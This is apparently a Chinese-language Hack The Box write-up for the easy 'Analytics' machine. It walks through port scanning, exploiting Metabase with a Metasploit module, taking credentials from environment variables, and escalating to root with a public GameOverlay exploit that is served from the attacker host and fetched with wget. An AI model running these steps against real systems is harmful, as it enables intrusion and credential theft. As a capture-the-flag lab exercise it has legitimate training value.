【HTB】 Analytics 红队 easy



1、扫描端口、服务

nmap 10.10.11.233 -sCV



2、检查网页

1)访问 10.10.11.233,失败,出现一个域名

添加进 hosts

echo '10.10.11.233 analytical.htb' >> /etc/hosts

再次访问,这下就能成功访问

2)检查页面信息

有个 login

点击 login 会跳转至 http://data.analytical.htb/auth/login?redirect=%2F,明显是个子域名,如果无法进入,将子域名添加进 hosts

echo '10.10.11.233 analytical.htb data.analytical.htb' >> /etc/hosts



3)登录页面

以邮箱为账号,之前页面上面有两个邮箱:demo@analytical.com、due@analytical.com,也许可以爆破

Metabase 开源的数据分析工具



3、获取 user.txt

1)查找对应漏洞

msfconsole

search metabase

use 0

由于该漏洞较新,需要更新 msf

exit # 退出 msf

apt update

apt install metasploit-framework

2)设置参数

options

set rhosts data.analytical.htb

set rport 80

set lhost 10.10.16.30



3)执行,跟下列图片一样则为成功



4)输入 id 验证

5)执行 env,获取了一组账号密码

6)ssh 连接

ssh metalytics@10.10.11.233

7)获取 user.txt

cat user.txt

4、获取 root.txt



1)查看系统信息



2)查找下载对应漏洞(CVE-2023-2640、CVE-2023-32629)



注意是在 kali 里面下载

git clone https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629.git

cd CVE-2023-2640-CVE-2023-32629/

ls

3)开启 http 服务

python3 -m http.server 80



4)将 exploit 发送至目标主机

cd /tmp # 进入 /tmp 是为了不让别人轻易使用你找的 exploit

wget 10.10.16.30/exploit.sh

ls



5)添加权限,执行

6)验证

7)获取 root.txt

cat /root/root.txt

8)清扫痕迹

清扫痕迹的目的是为了不然别人轻易获得 root.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号